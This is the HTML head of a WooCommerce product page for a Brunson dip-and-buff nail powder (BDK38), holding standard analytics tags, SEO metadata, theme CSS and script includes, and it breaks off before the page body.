

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/
body_size: 34776
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
</script>
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LL7FWWCFZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LL7FWWCFZS');
</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dip and Buff Nail Powder BDK38 | BRUNSON</title>
	<meta name="description" content="Brunson’s Trending Dip and Buff Nail Powder BDK38 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dip and Buff Nail Powder BDK38 | BRUNSON" />
	<meta property="og:description" content="Brunson’s Trending Dip and Buff Nail Powder BDK38 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:modified_time" content="2024-04-30T07:42:25+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK38) Comments Feed" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk38%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk38%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
